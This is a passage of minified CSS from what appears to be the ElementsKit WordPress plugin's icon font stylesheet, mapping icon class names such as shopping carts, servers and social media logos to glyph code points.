.icon.icon-shopping-bag:before,.icon.icon-shopping-bag:before{content:"\ea71"}.ekit-wid-con .fasicon.icon-shopping-bag-1:before,.ekit-wid-con .icon.icon-shopping-bag-1:before,.icon.icon-shopping-bag-1:before{content:"\ea72"}.ekit-wid-con .fasicon.icon-shopping-bag-2:before,.ekit-wid-con .icon.icon-shopping-bag-2:before,.icon.icon-shopping-bag-2:before{content:"\ea73"}.ekit-wid-con .fasicon.icon-shopping-cart11:before,.ekit-wid-con .icon.icon-shopping-cart11:before,.icon.icon-shopping-cart11:before{content:"\ea74"}.ekit-wid-con .fasicon.icon-shopping-cart2:before,.ekit-wid-con .icon.icon-shopping-cart2:before,.icon.icon-shopping-cart2:before{content:"\ea75"}.ekit-wid-con .fasicon.icon-shopping-cart-1:before,.ekit-wid-con .icon.icon-shopping-cart-1:before,.icon.icon-shopping-cart-1:before{content:"\ea76"}.ekit-wid-con .fasicon.icon-shopping-cart-2:before,.ekit-wid-con .icon.icon-shopping-cart-2:before,.icon.icon-shopping-cart-2:before{content:"\ea77"}.ekit-wid-con .fasicon.icon-shopping-cart-3:before,.ekit-wid-con .icon.icon-shopping-cart-3:before,.icon.icon-shopping-cart-3:before{content:"\ea78"}.ekit-wid-con .fasicon.icon-smartphone2:before,.ekit-wid-con .icon.icon-smartphone2:before,.icon.icon-smartphone2:before{content:"\ea79"}.ekit-wid-con .fasicon.icon-speaker:before,.ekit-wid-con .icon.icon-speaker:before,.icon.icon-speaker:before{content:"\ea7a"}.ekit-wid-con .fasicon.icon-speakers:before,.ekit-wid-con .icon.icon-speakers:before,.icon.icon-speakers:before{content:"\ea7b"}.ekit-wid-con .fasicon.icon-stats:before,.ekit-wid-con .icon.icon-stats:before,.icon.icon-stats:before{content:"\ea7c"}.ekit-wid-con .fasicon.icon-stats-1:before,.ekit-wid-con .icon.icon-stats-1:before,.icon.icon-stats-1:before{content:"\ea7d"}.ekit-wid-con .fasicon.icon-stats-2:before,.ekit-wid-con .icon.icon-stats-2:before,.icon.icon-stats-2:before{content:"\ea7e"}.ekit-wid-con .fasicon.icon-stats-3:before,.ekit-wid-con .icon.icon-stats-3:before,.icon.icon-stats-3:before{content:"\ea7f"}.ekit-wid-con .fasicon.icon-stats-4:before,.ekit-wid-con .icon.icon-stats-4:before,.icon.icon-stats-4:before{content:"\ea80"}.ekit-wid-con .fasicon.icon-stats-5:before,.ekit-wid-con .icon.icon-stats-5:before,.icon.icon-stats-5:before{content:"\ea81"}.ekit-wid-con .fasicon.icon-stats-6:before,.ekit-wid-con .icon.icon-stats-6:before,.icon.icon-stats-6:before{content:"\ea82"}.ekit-wid-con .fasicon.icon-sticky-note:before,.ekit-wid-con .icon.icon-sticky-note:before,.icon.icon-sticky-note:before{content:"\ea83"}.ekit-wid-con .fasicon.icon-store1:before,.ekit-wid-con .icon.icon-store1:before,.icon.icon-store1:before{content:"\ea84"}.ekit-wid-con .fasicon.icon-store-1:before,.ekit-wid-con .icon.icon-store-1:before,.icon.icon-store-1:before{content:"\ea85"}.ekit-wid-con .fasicon.icon-suitcase:before,.ekit-wid-con .icon.icon-suitcase:before,.icon.icon-suitcase:before{content:"\ea86"}.ekit-wid-con .fasicon.icon-suitcase-1:before,.ekit-wid-con .icon.icon-suitcase-1:before,.icon.icon-suitcase-1:before{content:"\ea87"}.ekit-wid-con .fasicon.icon-tag2:before,.ekit-wid-con .icon.icon-tag2:before,.icon.icon-tag2:before{content:"\ea88"}.ekit-wid-con .fasicon.icon-target:before,.ekit-wid-con .icon.icon-target:before,.icon.icon-target:before{content:"\ea89"}.ekit-wid-con .fasicon.icon-team2:before,.ekit-wid-con .icon.icon-team2:before,.icon.icon-team2:before{content:"\ea8a"}.ekit-wid-con .fasicon.icon-tie:before,.ekit-wid-con .icon.icon-tie:before,.icon.icon-tie:before{content:"\ea8b"}.ekit-wid-con .fasicon.icon-trash1:before,.ekit-wid-con .icon.icon-trash1:before,.icon.icon-trash1:before{content:"\ea8c"}.ekit-wid-con .fasicon.icon-trolley:before,.ekit-wid-con .icon.icon-trolley:before,.icon.icon-trolley:before{content:"\ea8d"}.ekit-wid-con .fasicon.icon-trolley-1:before,.ekit-wid-con .icon.icon-trolley-1:before,.icon.icon-trolley-1:before{content:"\ea8e"}.ekit-wid-con .fasicon.icon-trolley-2:before,.ekit-wid-con .icon.icon-trolley-2:before,.icon.icon-trolley-2:before{content:"\ea8f"}.ekit-wid-con .fasicon.icon-trophy1:before,.ekit-wid-con .icon.icon-trophy1:before,.icon.icon-trophy1:before{content:"\ea90"}.ekit-wid-con .fasicon.icon-truck1:before,.ekit-wid-con .icon.icon-truck1:before,.icon.icon-truck1:before{content:"\ea91"}.ekit-wid-con .fasicon.icon-truck-1:before,.ekit-wid-con .icon.icon-truck-1:before,.icon.icon-truck-1:before{content:"\ea92"}.ekit-wid-con .fasicon.icon-truck-2:before,.ekit-wid-con .icon.icon-truck-2:before,.icon.icon-truck-2:before{content:"\ea93"}.ekit-wid-con .fasicon.icon-umbrella:before,.ekit-wid-con .icon.icon-umbrella:before,.icon.icon-umbrella:before{content:"\ea94"}.ekit-wid-con .fasicon.icon-upload1:before,.ekit-wid-con .icon.icon-upload1:before,.icon.icon-upload1:before{content:"\ea95"}.ekit-wid-con .fasicon.icon-user1:before,.ekit-wid-con .icon.icon-user1:before,.icon.icon-user1:before{content:"\ea96"}.ekit-wid-con .fasicon.icon-user-1:before,.ekit-wid-con .icon.icon-user-1:before,.icon.icon-user-1:before{content:"\ea97"}.ekit-wid-con .fasicon.icon-user-2:before,.ekit-wid-con .icon.icon-user-2:before,.icon.icon-user-2:before{content:"\ea98"}.ekit-wid-con .fasicon.icon-user-3:before,.ekit-wid-con .icon.icon-user-3:before,.icon.icon-user-3:before{content:"\ea99"}.ekit-wid-con .fasicon.icon-users2:before,.ekit-wid-con .icon.icon-users2:before,.icon.icon-users2:before{content:"\ea9a"}.ekit-wid-con .fasicon.icon-video-camera:before,.ekit-wid-con .icon.icon-video-camera:before,.icon.icon-video-camera:before{content:"\ea9b"}.ekit-wid-con .fasicon.icon-voucher:before,.ekit-wid-con .icon.icon-voucher:before,.icon.icon-voucher:before{content:"\ea9c"}.ekit-wid-con .fasicon.icon-voucher-1:before,.ekit-wid-con .icon.icon-voucher-1:before,.icon.icon-voucher-1:before{content:"\ea9d"}.ekit-wid-con .fasicon.icon-voucher-2:before,.ekit-wid-con .icon.icon-voucher-2:before,.icon.icon-voucher-2:before{content:"\ea9e"}.ekit-wid-con .fasicon.icon-voucher-3:before,.ekit-wid-con .icon.icon-voucher-3:before,.icon.icon-voucher-3:before{content:"\ea9f"}.ekit-wid-con .fasicon.icon-voucher-4:before,.ekit-wid-con .icon.icon-voucher-4:before,.icon.icon-voucher-4:before{content:"\eaa0"}.ekit-wid-con .fasicon.icon-wallet:before,.ekit-wid-con .icon.icon-wallet:before,.icon.icon-wallet:before{content:"\eaa1"}.ekit-wid-con .fasicon.icon-wallet1:before,.ekit-wid-con .icon.icon-wallet1:before,.icon.icon-wallet1:before{content:"\eaa2"}.ekit-wid-con .fasicon.icon-wifi:before,.ekit-wid-con .icon.icon-wifi:before,.icon.icon-wifi:before{content:"\eaa3"}.ekit-wid-con .fasicon.icon-worker:before,.ekit-wid-con .icon.icon-worker:before,.icon.icon-worker:before{content:"\eaa4"}.ekit-wid-con .fasicon.icon-zoom-in:before,.ekit-wid-con .icon.icon-zoom-in:before,.icon.icon-zoom-in:before{content:"\eaa5"}.ekit-wid-con .fasicon.icon-zoom-out:before,.ekit-wid-con .icon.icon-zoom-out:before,.icon.icon-zoom-out:before{content:"\eaa6"}.ekit-wid-con .fasicon.icon-burger-menu:before,.ekit-wid-con .icon.icon-burger-menu:before,.icon.icon-burger-menu:before{content:"\eab8"}.ekit-wid-con .fasicon.icon-squares:before,.ekit-wid-con .icon.icon-squares:before,.icon.icon-squares:before{content:"\eaa7"}.ekit-wid-con .fasicon.icon-options:before,.ekit-wid-con .icon.icon-options:before,.icon.icon-options:before{content:"\eaa8"}.ekit-wid-con .fasicon.icon-apps:before,.ekit-wid-con .icon.icon-apps:before,.icon.icon-apps:before{content:"\eaa9"}.ekit-wid-con .fasicon.icon-menu-11:before,.ekit-wid-con .icon.icon-menu-11:before,.icon.icon-menu-11:before{content:"\eaaa"}.ekit-wid-con .fasicon.icon-menu11:before,.ekit-wid-con .icon.icon-menu11:before,.icon.icon-menu11:before{content:"\eaab"}.ekit-wid-con .fasicon.icon-back_up:before,.ekit-wid-con .icon.icon-back_up:before,.icon.icon-back_up:before{content:"\eaad"}.ekit-wid-con .fasicon.icon-cart11:before,.ekit-wid-con .icon.icon-cart11:before,.icon.icon-cart11:before{content:"\eaae"}.ekit-wid-con .fasicon.icon-checkmark:before,.ekit-wid-con .icon.icon-checkmark:before,.icon.icon-checkmark:before{content:"\eab0"}.ekit-wid-con .fasicon.icon-dollar:before,.ekit-wid-con .icon.icon-dollar:before,.icon.icon-dollar:before{content:"\eab1"}.ekit-wid-con .fasicon.icon-domian:before,.ekit-wid-con .icon.icon-domian:before,.icon.icon-domian:before{content:"\eab2"}.ekit-wid-con .fasicon.icon-hosting1:before,.ekit-wid-con .icon.icon-hosting1:before,.icon.icon-hosting1:before{content:"\eab3"}.ekit-wid-con .fasicon.icon-key2:before,.ekit-wid-con .icon.icon-key2:before,.icon.icon-key2:before{content:"\eab4"}.ekit-wid-con .fasicon.icon-migration:before,.ekit-wid-con .icon.icon-migration:before,.icon.icon-migration:before{content:"\eab5"}.ekit-wid-con .fasicon.icon-play1:before,.ekit-wid-con .icon.icon-play1:before,.icon.icon-play1:before{content:"\eab6"}.ekit-wid-con .fasicon.icon-quote2:before,.ekit-wid-con .icon.icon-quote2:before,.icon.icon-quote2:before{content:"\eab7"}.ekit-wid-con .fasicon.icon-api_setup:before,.ekit-wid-con .icon.icon-api_setup:before,.icon.icon-api_setup:before{content:"\eab9"}.ekit-wid-con .fasicon.icon-coin:before,.ekit-wid-con .icon.icon-coin:before,.icon.icon-coin:before{content:"\eaba"}.ekit-wid-con .fasicon.icon-hand_shake:before,.ekit-wid-con .icon.icon-hand_shake:before,.icon.icon-hand_shake:before{content:"\eabb"}.ekit-wid-con .fasicon.icon-idea_generate:before,.ekit-wid-con .icon.icon-idea_generate:before,.icon.icon-idea_generate:before{content:"\eabc"}.ekit-wid-con .fasicon.icon-page_search:before,.ekit-wid-con .icon.icon-page_search:before,.icon.icon-page_search:before{content:"\eabd"}.ekit-wid-con .fasicon.icon-pen_shape:before,.ekit-wid-con .icon.icon-pen_shape:before,.icon.icon-pen_shape:before{content:"\eabe"}.ekit-wid-con .fasicon.icon-pencil_art:before,.ekit-wid-con .icon.icon-pencil_art:before,.icon.icon-pencil_art:before{content:"\eabf"}.ekit-wid-con .fasicon.icon-review:before,.ekit-wid-con .icon.icon-review:before,.icon.icon-review:before{content:"\eac0"}.ekit-wid-con .fasicon.icon-star:before,.ekit-wid-con .icon.icon-star:before,.icon.icon-star:before{content:"\eac1"}.ekit-wid-con .fasicon.icon-timing:before,.ekit-wid-con .icon.icon-timing:before,.icon.icon-timing:before{content:"\eac2"}.ekit-wid-con .fasicon.icon-trophy:before,.ekit-wid-con .icon.icon-trophy:before,.icon.icon-trophy:before{content:"\eac3"}.ekit-wid-con .fasicon.icon-communication:before,.ekit-wid-con .icon.icon-communication:before,.icon.icon-communication:before{content:"\eac4"}.ekit-wid-con .fasicon.icon-money-bag2:before,.ekit-wid-con .icon.icon-money-bag2:before,.icon.icon-money-bag2:before{content:"\eac5"}.ekit-wid-con .fasicon.icon-dentist:before,.ekit-wid-con .icon.icon-dentist:before,.icon.icon-dentist:before{content:"\eac6"}.ekit-wid-con .fasicon.icon-bill:before,.ekit-wid-con .icon.icon-bill:before,.icon.icon-bill:before{content:"\eac7"}.ekit-wid-con .fasicon.icon-label:before,.ekit-wid-con .icon.icon-label:before,.icon.icon-label:before{content:"\eac8"}.ekit-wid-con .fasicon.icon-money:before,.ekit-wid-con .icon.icon-money:before,.icon.icon-money:before{content:"\eac9"}.ekit-wid-con .fasicon.icon-shield:before,.ekit-wid-con .icon.icon-shield:before,.icon.icon-shield:before{content:"\eaca"}.ekit-wid-con .fasicon.icon-support:before,.ekit-wid-con .icon.icon-support:before,.icon.icon-support:before{content:"\eacb"}.ekit-wid-con .fasicon.icon-one:before,.ekit-wid-con .icon.icon-one:before,.icon.icon-one:before{content:"\eacc"}.ekit-wid-con .fasicon.icon-clock:before,.ekit-wid-con .icon.icon-clock:before,.icon.icon-clock:before{content:"\eacd"}.ekit-wid-con .fasicon.icon-cart:before,.ekit-wid-con .icon.icon-cart:before,.icon.icon-cart:before{content:"\eace"}.ekit-wid-con .fasicon.icon-globe:before,.ekit-wid-con .icon.icon-globe:before,.icon.icon-globe:before{content:"\eacf"}.ekit-wid-con .fasicon.icon-tooth:before,.ekit-wid-con .icon.icon-tooth:before,.icon.icon-tooth:before{content:"\ead0"}.ekit-wid-con .fasicon.icon-tooth-1:before,.ekit-wid-con .icon.icon-tooth-1:before,.icon.icon-tooth-1:before{content:"\ead1"}.ekit-wid-con .fasicon.icon-tooth-2:before,.ekit-wid-con .icon.icon-tooth-2:before,.icon.icon-tooth-2:before{content:"\ead2"}.ekit-wid-con .fasicon.icon-brain:before,.ekit-wid-con .icon.icon-brain:before,.icon.icon-brain:before{content:"\ead3"}.ekit-wid-con .fasicon.icon-view:before,.ekit-wid-con .icon.icon-view:before,.icon.icon-view:before{content:"\ead4"}.ekit-wid-con .fasicon.icon-doctor:before,.ekit-wid-con .icon.icon-doctor:before,.icon.icon-doctor:before{content:"\ead5"}.ekit-wid-con .fasicon.icon-heart:before,.ekit-wid-con .icon.icon-heart:before,.icon.icon-heart:before{content:"\ead6"}.ekit-wid-con .fasicon.icon-medicine:before,.ekit-wid-con .icon.icon-medicine:before,.icon.icon-medicine:before{content:"\ead7"}.ekit-wid-con .fasicon.icon-stethoscope:before,.ekit-wid-con .icon.icon-stethoscope:before,.icon.icon-stethoscope:before{content:"\ead8"}.ekit-wid-con .fasicon.icon-hospital:before,.ekit-wid-con .icon.icon-hospital:before,.icon.icon-hospital:before{content:"\ead9"}.ekit-wid-con .fasicon.icon-clipboard:before,.ekit-wid-con .icon.icon-clipboard:before,.icon.icon-clipboard:before{content:"\eada"}.ekit-wid-con .fasicon.icon-medicine-1:before,.ekit-wid-con .icon.icon-medicine-1:before,.icon.icon-medicine-1:before{content:"\eadb"}.ekit-wid-con .fasicon.icon-hospital-1:before,.ekit-wid-con .icon.icon-hospital-1:before,.icon.icon-hospital-1:before{content:"\eadc"}.ekit-wid-con .fasicon.icon-customer-support:before,.ekit-wid-con .icon.icon-customer-support:before,.icon.icon-customer-support:before{content:"\eadd"}.ekit-wid-con .fasicon.icon-brickwall:before,.ekit-wid-con .icon.icon-brickwall:before,.icon.icon-brickwall:before{content:"\eade"}.ekit-wid-con .fasicon.icon-crane2:before,.ekit-wid-con .icon.icon-crane2:before,.icon.icon-crane2:before{content:"\eadf"}.ekit-wid-con .fasicon.icon-valve:before,.ekit-wid-con .icon.icon-valve:before,.icon.icon-valve:before{content:"\eae1"}.ekit-wid-con .fasicon.icon-safety:before,.ekit-wid-con .icon.icon-safety:before,.icon.icon-safety:before{content:"\eae2"}.ekit-wid-con .fasicon.icon-energy-saving:before,.ekit-wid-con .icon.icon-energy-saving:before,.icon.icon-energy-saving:before{content:"\eae3"}.ekit-wid-con .fasicon.icon-paint-roller:before,.ekit-wid-con .icon.icon-paint-roller:before,.icon.icon-paint-roller:before{content:"\eae4"}.ekit-wid-con .fasicon.icon-paint-brushes:before,.ekit-wid-con .icon.icon-paint-brushes:before,.icon.icon-paint-brushes:before{content:"\eae5"}.ekit-wid-con .fasicon.icon-construction-tool-vehicle-with-crane-lifting-materials:before,.ekit-wid-con .icon.icon-construction-tool-vehicle-with-crane-lifting-materials:before,.icon.icon-construction-tool-vehicle-with-crane-lifting-materials:before{content:"\eae6"}.ekit-wid-con .fasicon.icon-trowel:before,.ekit-wid-con .icon.icon-trowel:before,.icon.icon-trowel:before{content:"\eae7"}.ekit-wid-con .fasicon.icon-bucket:before,.ekit-wid-con .icon.icon-bucket:before,.icon.icon-bucket:before{content:"\eae8"}.ekit-wid-con .fasicon.icon-smart:before,.ekit-wid-con .icon.icon-smart:before,.icon.icon-smart:before{content:"\eae9"}.ekit-wid-con .fasicon.icon-repair:before,.ekit-wid-con .icon.icon-repair:before,.icon.icon-repair:before{content:"\eaea"}.ekit-wid-con .fasicon.icon-saw:before,.ekit-wid-con .icon.icon-saw:before,.icon.icon-saw:before{content:"\eaeb"}.ekit-wid-con .fasicon.icon-cutter:before,.ekit-wid-con .icon.icon-cutter:before,.icon.icon-cutter:before{content:"\eaec"}.ekit-wid-con .fasicon.icon-plier:before,.ekit-wid-con .icon.icon-plier:before,.icon.icon-plier:before{content:"\eaed"}.ekit-wid-con .fasicon.icon-drill:before,.ekit-wid-con .icon.icon-drill:before,.icon.icon-drill:before{content:"\eaee"}.ekit-wid-con .fasicon.icon-save-money:before,.ekit-wid-con .icon.icon-save-money:before,.icon.icon-save-money:before{content:"\eaef"}.ekit-wid-con .fasicon.icon-planting:before,.ekit-wid-con .icon.icon-planting:before,.icon.icon-planting:before{content:"\eaf0"}.ekit-wid-con .fasicon.icon-line-chart:before,.ekit-wid-con .icon.icon-line-chart:before,.icon.icon-line-chart:before{content:"\eaf1"}.ekit-wid-con .fasicon.icon-open-book:before,.ekit-wid-con .icon.icon-open-book:before,.icon.icon-open-book:before{content:"\eaf2"}.ekit-wid-con .fasicon.icon-money-bag3:before,.ekit-wid-con .icon.icon-money-bag3:before,.icon.icon-money-bag3:before{content:"\eaf3"}.ekit-wid-con .fasicon.icon-server:before,.ekit-wid-con .icon.icon-server:before,.icon.icon-server:before{content:"\eaf4"}.ekit-wid-con .fasicon.icon-server-1:before,.ekit-wid-con .icon.icon-server-1:before,.icon.icon-server-1:before{content:"\eaf5"}.ekit-wid-con .fasicon.icon-server-2:before,.ekit-wid-con .icon.icon-server-2:before,.icon.icon-server-2:before{content:"\eaf6"}.ekit-wid-con .fasicon.icon-cloud-computing:before,.ekit-wid-con .icon.icon-cloud-computing:before,.icon.icon-cloud-computing:before{content:"\eaf7"}.ekit-wid-con .fasicon.icon-cloud:before,.ekit-wid-con .icon.icon-cloud:before,.icon.icon-cloud:before{content:"\eaf8"}.ekit-wid-con .fasicon.icon-database:before,.ekit-wid-con .icon.icon-database:before,.icon.icon-database:before{content:"\eaf9"}.ekit-wid-con .fasicon.icon-computer:before,.ekit-wid-con .icon.icon-computer:before,.icon.icon-computer:before{content:"\eafa"}.ekit-wid-con .fasicon.icon-server-3:before,.ekit-wid-con .icon.icon-server-3:before,.icon.icon-server-3:before{content:"\eafb"}.ekit-wid-con .fasicon.icon-server-4:before,.ekit-wid-con .icon.icon-server-4:before,.icon.icon-server-4:before{content:"\eafc"}.ekit-wid-con .fasicon.icon-server-5:before,.ekit-wid-con .icon.icon-server-5:before,.icon.icon-server-5:before{content:"\eafd"}.ekit-wid-con .fasicon.icon-server-6:before,.ekit-wid-con .icon.icon-server-6:before,.icon.icon-server-6:before{content:"\eafe"}.ekit-wid-con .fasicon.icon-server-7:before,.ekit-wid-con .icon.icon-server-7:before,.icon.icon-server-7:before{content:"\eaff"}.ekit-wid-con .fasicon.icon-cloud-1:before,.ekit-wid-con .icon.icon-cloud-1:before,.icon.icon-cloud-1:before{content:"\eb00"}.ekit-wid-con .fasicon.icon-server-8:before,.ekit-wid-con .icon.icon-server-8:before,.icon.icon-server-8:before{content:"\eb01"}.ekit-wid-con .fasicon.icon-business-and-finance:before,.ekit-wid-con .icon.icon-business-and-finance:before,.icon.icon-business-and-finance:before{content:"\eb02"}.ekit-wid-con .fasicon.icon-cloud-2:before,.ekit-wid-con .icon.icon-cloud-2:before,.icon.icon-cloud-2:before{content:"\eb03"}.ekit-wid-con .fasicon.icon-server-9:before,.ekit-wid-con .icon.icon-server-9:before,.icon.icon-server-9:before{content:"\eb04"}.ekit-wid-con .fasicon.icon-hosting:before,.ekit-wid-con .icon.icon-hosting:before,.icon.icon-hosting:before{content:"\eb05"}.ekit-wid-con .fasicon.icon-car:before,.ekit-wid-con .icon.icon-car:before,.icon.icon-car:before{content:"\eb06"}.ekit-wid-con .fasicon.icon-car-frontal-view:before,.ekit-wid-con .icon.icon-car-frontal-view:before,.icon.icon-car-frontal-view:before{content:"\eb07"}.ekit-wid-con .fasicon.icon-car-1:before,.ekit-wid-con .icon.icon-car-1:before,.icon.icon-car-1:before{content:"\eb08"}.ekit-wid-con .fasicon.icon-racing:before,.ekit-wid-con .icon.icon-racing:before,.icon.icon-racing:before{content:"\eb09"}.ekit-wid-con .fasicon.icon-car-wheel:before,.ekit-wid-con .icon.icon-car-wheel:before,.icon.icon-car-wheel:before{content:"\eb0a"}.ekit-wid-con .fasicon.icon-steering-wheel:before,.ekit-wid-con .icon.icon-steering-wheel:before,.icon.icon-steering-wheel:before{content:"\eb0b"}.ekit-wid-con .fasicon.icon-frontal-taxi-cab:before,.ekit-wid-con .icon.icon-frontal-taxi-cab:before,.icon.icon-frontal-taxi-cab:before{content:"\eb0c"}.ekit-wid-con .fasicon.icon-taxi:before,.ekit-wid-con .icon.icon-taxi:before,.icon.icon-taxi:before{content:"\eb0d"}.ekit-wid-con .fasicon.icon-cosmetics:before,.ekit-wid-con .icon.icon-cosmetics:before,.icon.icon-cosmetics:before{content:"\eb0e"}.ekit-wid-con .fasicon.icon-flower:before,.ekit-wid-con .icon.icon-flower:before,.icon.icon-flower:before{content:"\eb0f"}.ekit-wid-con .fasicon.icon-mirror:before,.ekit-wid-con .icon.icon-mirror:before,.icon.icon-mirror:before{content:"\eb10"}.ekit-wid-con .fasicon.icon-itunes:before,.ekit-wid-con .icon.icon-itunes:before,.icon.icon-itunes:before{content:"\eb6b"}.ekit-wid-con .fasicon.icon-salon:before,.ekit-wid-con .icon.icon-salon:before,.icon.icon-salon:before{content:"\eb11"}.ekit-wid-con .fasicon.icon-hair-dryer:before,.ekit-wid-con .icon.icon-hair-dryer:before,.icon.icon-hair-dryer:before{content:"\eb12"}.ekit-wid-con .fasicon.icon-shampoo:before,.ekit-wid-con .icon.icon-shampoo:before,.icon.icon-shampoo:before{content:"\eb13"}.ekit-wid-con .fasicon.icon-download-button:before,.ekit-wid-con .icon.icon-download-button:before,.icon.icon-download-button:before{content:"\e90b"}.ekit-wid-con .fasicon.icon-list:before,.ekit-wid-con .icon.icon-list:before,.icon.icon-list:before{content:"\eb14"}.ekit-wid-con .fasicon.icon-loupe:before,.ekit-wid-con .icon.icon-loupe:before,.icon.icon-loupe:before{content:"\eb15"}.ekit-wid-con .fasicon.icon-search:before,.ekit-wid-con .icon.icon-search:before,.icon.icon-search:before{content:"\eb16"}.ekit-wid-con .fasicon.icon-search-1:before,.ekit-wid-con .icon.icon-search-1:before,.icon.icon-search-1:before{content:"\eb17"}.ekit-wid-con .fasicon.icon-shopping-cart:before,.ekit-wid-con .icon.icon-shopping-cart:before,.icon.icon-shopping-cart:before{content:"\eb18"}.ekit-wid-con .fasicon.icon-menu:before,.ekit-wid-con .icon.icon-menu:before,.icon.icon-menu:before{content:"\eb19"}.ekit-wid-con .fasicon.icon-menu-1:before,.ekit-wid-con .icon.icon-menu-1:before,.icon.icon-menu-1:before{content:"\eb1a"}.ekit-wid-con .fasicon.icon-menu-button-of-three-horizontal-lines:before,.ekit-wid-con .icon.icon-menu-button-of-three-horizontal-lines:before,.icon.icon-menu-button-of-three-horizontal-lines:before{content:"\eb1b"}.ekit-wid-con .fasicon.icon-menu-2:before,.ekit-wid-con .icon.icon-menu-2:before,.icon.icon-menu-2:before{content:"\eb1c"}.ekit-wid-con .fasicon.icon-menu-3:before,.ekit-wid-con .icon.icon-menu-3:before,.icon.icon-menu-3:before{content:"\eb1d"}.ekit-wid-con .fasicon.icon-menu-5:before,.ekit-wid-con .icon.icon-menu-5:before,.icon.icon-menu-5:before{content:"\eb1f"}.ekit-wid-con .fasicon.icon-menu-button:before,.ekit-wid-con .icon.icon-menu-button:before,.icon.icon-menu-button:before{content:"\eb20"}.ekit-wid-con .fasicon.icon-list-1:before,.ekit-wid-con .icon.icon-list-1:before,.icon.icon-list-1:before{content:"\eb21"}.ekit-wid-con .fasicon.icon-menu-6:before,.ekit-wid-con .icon.icon-menu-6:before,.icon.icon-menu-6:before{content:"\eb22"}.ekit-wid-con .fasicon.icon-menu-7:before,.ekit-wid-con .icon.icon-menu-7:before,.icon.icon-menu-7:before{content:"\eb23"}.ekit-wid-con .fasicon.icon-menu-8:before,.ekit-wid-con .icon.icon-menu-8:before,.icon.icon-menu-8:before{content:"\eb24"}.ekit-wid-con .fasicon.icon-list-2:before,.ekit-wid-con .icon.icon-list-2:before,.icon.icon-list-2:before{content:"\eb25"}.ekit-wid-con .fasicon.icon-dot:before,.ekit-wid-con .icon.icon-dot:before,.icon.icon-dot:before{content:"\eb26"}.ekit-wid-con .fasicon.icon-menu-9:before,.ekit-wid-con .icon.icon-menu-9:before,.icon.icon-menu-9:before{content:"\eb27"}.ekit-wid-con .fasicon.icon-search11:before,.ekit-wid-con .icon.icon-search11:before,.icon.icon-search11:before{content:"\eb28"}.ekit-wid-con .fasicon.icon-search-minus:before,.ekit-wid-con .icon.icon-search-minus:before,.icon.icon-search-minus:before{content:"\eb29"}.ekit-wid-con .fasicon.icon-search-11:before,.ekit-wid-con .icon.icon-search-11:before,.icon.icon-search-11:before{content:"\eb2a"}.ekit-wid-con .fasicon.icon-search-2:before,.ekit-wid-con .icon.icon-search-2:before,.icon.icon-search-2:before{content:"\eb2b"}.ekit-wid-con .fasicon.icon-search-3:before,.ekit-wid-con .icon.icon-search-3:before,.icon.icon-search-3:before{content:"\eb2c"}.ekit-wid-con .fasicon.icon-magnifying-glass-search:before,.ekit-wid-con .icon.icon-magnifying-glass-search:before,.icon.icon-magnifying-glass-search:before{content:"\eb2d"}.ekit-wid-con .fasicon.icon-loupe1:before,.ekit-wid-con .icon.icon-loupe1:before,.icon.icon-loupe1:before{content:"\eb2e"}.ekit-wid-con .fasicon.icon-speed:before,.ekit-wid-con .icon.icon-speed:before,.icon.icon-speed:before{content:"\eb2f"}.ekit-wid-con .fasicon.icon-search21:before,.ekit-wid-con .icon.icon-search21:before,.icon.icon-search21:before{content:"\eb30"}.ekit-wid-con .fasicon.icon-search-4:before,.ekit-wid-con .icon.icon-search-4:before,.icon.icon-search-4:before{content:"\eb31"}.ekit-wid-con .fasicon.icon-search-5:before,.ekit-wid-con .icon.icon-search-5:before,.icon.icon-search-5:before{content:"\eb32"}.ekit-wid-con .fasicon.icon-detective:before,.ekit-wid-con .icon.icon-detective:before,.icon.icon-detective:before{content:"\eb33"}.ekit-wid-con .fasicon.icon-cart1:before,.ekit-wid-con .icon.icon-cart1:before,.icon.icon-cart1:before{content:"\eb34"}.ekit-wid-con .fasicon.icon-buying-on-smartphone:before,.ekit-wid-con .icon.icon-buying-on-smartphone:before,.icon.icon-buying-on-smartphone:before{content:"\eb35"}.ekit-wid-con .fasicon.icon-badge:before,.ekit-wid-con .icon.icon-badge:before,.icon.icon-badge:before{content:"\eb36"}.ekit-wid-con .fasicon.icon-basket1:before,.ekit-wid-con .icon.icon-basket1:before,.icon.icon-basket1:before{content:"\eb37"}.ekit-wid-con .fasicon.icon-commerce-and-shopping:before,.ekit-wid-con .icon.icon-commerce-and-shopping:before,.icon.icon-commerce-and-shopping:before{content:"\eb38"}.ekit-wid-con .fasicon.icon-comment:before,.ekit-wid-con .icon.icon-comment:before,.icon.icon-comment:before{content:"\eb39"}.ekit-wid-con .fasicon.icon-comment-1:before,.ekit-wid-con .icon.icon-comment-1:before,.icon.icon-comment-1:before{content:"\eb3a"}.ekit-wid-con .fasicon.icon-share:before,.ekit-wid-con .icon.icon-share:before,.icon.icon-share:before{content:"\eb3b"}.ekit-wid-con .fasicon.icon-share-1:before,.ekit-wid-con .icon.icon-share-1:before,.icon.icon-share-1:before{content:"\eb3c"}.ekit-wid-con .fasicon.icon-share-2:before,.ekit-wid-con .icon.icon-share-2:before,.icon.icon-share-2:before{content:"\eb3d"}.ekit-wid-con .fasicon.icon-share-3:before,.ekit-wid-con .icon.icon-share-3:before,.icon.icon-share-3:before{content:"\eb3e"}.ekit-wid-con .fasicon.icon-comment1:before,.ekit-wid-con .icon.icon-comment1:before,.icon.icon-comment1:before{content:"\eb3f"}.ekit-wid-con .fasicon.icon-favorite:before,.ekit-wid-con .icon.icon-favorite:before,.icon.icon-favorite:before{content:"\eb40"}.ekit-wid-con .fasicon.icon-retweet:before,.ekit-wid-con .icon.icon-retweet:before,.icon.icon-retweet:before{content:"\eb41"}.ekit-wid-con .fasicon.icon-share1:before,.ekit-wid-con .icon.icon-share1:before,.icon.icon-share1:before{content:"\eb42"}.ekit-wid-con .fasicon.icon-facebook:before,.ekit-wid-con .icon.icon-facebook:before,.icon.icon-facebook:before{content:"\eb43"}.ekit-wid-con .fasicon.icon-twitter:before,.ekit-wid-con .icon.icon-twitter:before,.icon.icon-twitter:before{content:"\eb44"}.ekit-wid-con .fasicon.icon-linkedin:before,.ekit-wid-con .icon.icon-linkedin:before,.icon.icon-linkedin:before{content:"\eb45"}.ekit-wid-con .fasicon.icon-whatsapp-1:before,.ekit-wid-con .icon.icon-whatsapp-1:before,.icon.icon-whatsapp-1:before{content:"\eb46"}.ekit-wid-con .fasicon.icon-dribbble:before,.ekit-wid-con .icon.icon-dribbble:before,.icon.icon-dribbble:before{content:"\eb47"}.ekit-wid-con .fasicon.icon-facebook-2:before,.ekit-wid-con 